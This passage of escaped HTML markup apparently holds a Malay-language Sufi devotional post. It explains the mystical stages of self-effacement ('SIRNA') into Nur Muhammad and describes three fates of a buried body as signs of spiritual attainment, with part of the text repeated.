oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERAHASIA SIRNA kedalam NUR MUHAMMAD,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan NUR MUHAMMAD DZAT lah yang akan MENSIRNAKANNYA... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETANDA-TANDA INSAN yang sudah dapat MENSIRNAKAN DIRINYA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYaitu, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetika Meninggal Jasadnya, SIRNA seperti MENGHILANG !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerlebih-lebih lagi kepada ROHNYA...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah yang disebutkan dengan KEMBALI KEPADA-NYA;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"INNALILLAHI WA INNALILLAHI RAJI'UN...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaksudnya : DATANG daripada Allah dan KEMBALI kepada Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUnsur JASMANINYA telah KEMBALI dan begitulah juga dengan unsur ROHANIYAHNYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi janganlah kita hairan jikalau adanya INSAN-INSAN MULIA yang Meninggal Dunia lalu Jasadnya mengecil dan menyusut sampailah MENGHILANG didalam Liang Lahad. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah 'TANDANYA' dia sudah SIRNA KEMBALI kepada HAKIKAT-NYA... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda tiga jenis Jasad INSAN yang Meninggal Dunia. Iaitu;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1) Jasadnya hancur lebur ataupun di makan cacing dan lain-lainnya \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang tidak Kesampaian).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2) Jasadnya masih elok sampailah bertahun-tahun \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang tersangkut ataupun tergantung).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3) Jasadnya SIRNA MENGHILANG KEMBALI ke asal mula kejadiannya \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang Kesampaian).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYaitu ke ALAM NUR,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"CAHAYA DIATAS CAHAYA...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka haruslah difahami dan diketahui akan ILMUNYA, apa yang dimaksudkan dengan SIRNA TUBUH kedalam HATI, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan SIRNA HATI kedalam NYAWA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan SIRNA NYAWA kedalam RAHASIA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan apa yang dimaksudkan dengan SIRNA RAHASIA kedalam NUR MUHAMMAD...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka untuk mengetahui hal itu semuanya haruslah diketahui pula apa yang dimaksudkan dengan TUBUH ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan HATI ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan NYAWA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan RAHASIA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan apa yang dimaksudkan dengan NUR MUHAMMAD ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka terlebih dahulu haruslah diketahui WUJUD-NYA dan SIFAT-NYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBukanlah hanya sebatas mengetahui Nama-NYA sahaja didalam bentuk teori, tetapi mengetahui WUJUD-NYA dan SIFAT-NYA sehinggalah dapat mengetahui masing-masing ALAM-NYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMulai daripada ALAM NASUD, dan sampailah ke ALAM LAHUD. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah yang disebutkan \"MIKROJUL MUKMININ\". \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka daripada itu, barangsiapa yang dapat MENSIRNAKAN DIRINYA,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka ia akan \"SELAMAT\" dan akan \"SAMPAI KEMBALI PULANG\" kepada \"HAKIKAT-NYA\" ataupun ke \"KAMPUNG HALAMANNYA\"...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"PULANG KEPADA RAHMAT ALLAH SWT...\"  \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E* NOTA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarus diketahui bahawa, hanya Manusia yang telah mencapai ke Martabat \"INSAN KAMIL MUKAMIL\" sahajalah yang akan dapat \"SELAMAT\" dan \"SAMPAI\" ke \"KAMPUNG HALAMANNYA\". \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIaitu, Jasadnya akan menghilang apabila masuk sahaja kedalam Liang Lahad.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"BURUNG TERBANG DENGAN SANGKAR-SANGKARNYA...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-size: 15px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: black; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 0.9375rem;\"\u003ESAMPAI KEMBALI KEPADA HAKIKAT-NYA*\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-size: 15px;\"\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"PUNCAK MA'RIFAT\" itu adalah;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"MENSIRNAKAN DIRI\" ke \"ALAM NUR\"... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang dimulai daripada :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETUBUH SIRNA kedalam HATI, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHATI SIRNA kedalam NYAWA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENYAWA SIRNA kedalam RAHASIA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERAHASIA SIRNA kedalam NUR MUHAMMAD,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan NUR MUHAMMAD DZAT lah yang akan MENSIRNAKANNYA... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETANDA-TANDA INSAN yang sudah dapat MENSIRNAKAN DIRINYA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYaitu, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetika Meninggal Jasadnya, SIRNA seperti MENGHILANG !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerlebih-lebih lagi kepada ROHNYA...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah yang disebutkan dengan KEMBALI KEPADA-NYA;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"INNALILLAHI WA INNALILLAHI RAJI'UN...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaksudnya : DATANG daripada Allah dan KEMBALI kepada Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUnsur JASMANINYA telah KEMBALI dan begitulah juga dengan unsur ROHANIYAHNYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi janganlah kita hairan jikalau adanya INSAN-INSAN MULIA yang Meninggal Dunia lalu Jasadnya mengecil dan menyusut sampailah MENGHILANG didalam Liang Lahad. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah 'TANDANYA' dia sudah SIRNA KEMBALI kepada HAKIKAT-NYA... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda tiga jenis Jasad INSAN yang Meninggal Dunia. Iaitu;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1) Jasadnya hancur lebur ataupun di makan cacing dan lain-lainnya \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang tidak Kesampaian).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2) Jasadnya masih elok sampailah bertahun-tahun \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang tersangkut ataupun tergantung).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3) Jasadnya SIRNA MENGHILANG KEMBALI ke asal mula kejadiannya \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E    (Kasih yang Kesampaian).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYaitu ke ALAM NUR,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"CAHAYA DIATAS CAHAYA...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka haruslah difahami dan diketahui akan ILMUNYA, apa yang dimaksudkan dengan SIRNA TUBUH kedalam HATI, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan SIRNA HATI kedalam NYAWA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan SIRNA NYAWA kedalam RAHASIA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan apa yang dimaksudkan dengan SIRNA RAHASIA kedalam NUR MUHAMMAD...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: 